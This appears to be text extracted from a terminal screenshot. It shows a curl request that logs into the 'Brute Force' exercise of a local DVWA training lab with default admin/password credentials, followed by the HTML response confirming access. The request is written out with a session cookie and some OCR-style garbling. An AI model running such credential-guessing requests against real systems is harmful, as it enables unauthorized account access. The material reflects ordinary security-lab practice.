 ~ ~ +
~ (0.072s)
curl -s -k -X GET \
-H "Host: localhost:4280" -H "sec-ch-ua: \"Not(A:Brand\";v=\"24\", \"Chromium\";v=\"122\"" -H "sec-ch-ua-mobile: ?0" -H "sec-ch-ua-platform: \"Linux\"" -H "Upgrade-Insecure-Req
uests: 1" -H "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" -H "Accept: text/html,application/xh
tml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7" -H "Sec-Fetch-Site: same-origin" -H "Sec-Fetch-Mode: navigate" -H "
Sec-Fetch-User: ?1" -H "Sec-Fetch-Dest: document" -H "Referer: http://localhost:4280/vulnerabilities/brute/?username=&password=&Login=Login" -H "Accept-Encoding: gzip, deflate, br"
-H "Accept-Language: en-US,en;q=0.9" -H "Connection: close" \
-b "security=low; PHPSESSID=ebae431e01972f0b3c6ceb12b3c6d40b" \
"http://localhost:4280/vulnerabilities/brute/?username=admin&password=password&Login= gin" | gunzip
</div>
</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Brute Force</h1>
<div class="vulnerable_code_area">
<h2>Login</h2>
<form action="#" method="GET">
Username:<br />
<input type="text" name="username"><br />
Password:<br />
<input type="password" AUTOCOMPLETE="off" name="password"><br />
<br />
<input type="submit" value="Login" name="Login">
</form>
<p>Welcome to the password protected area admin</p><img src="/hackable/users/admin.jpg" />
</div>
<h2>More Information</h2>
<ul>
<li><a href="https://owasp.org/www-community/attacks/Brute_force_attack" target="_blank">https://owasp.org/www-community/attacks/Brute_force_attack</a></li>
<li><a href="http://www.symantec.com/connect/articles/password-crackers-ensuring-security-your-password" target="_blank">http://www.symantec.com/connect/articles/pa
ssword-crackers-ensuring-security-your-password</a></li>
<li><a href="https://www.golinuxcloud.com/brute-force-attack-web-forms" target="_blank">https://www.golinuxcloud.com/brute-force-attack-web-forms</a></li>
</ul>
</div>
<br /><br />
</div>
<div class="clear">
</div>
~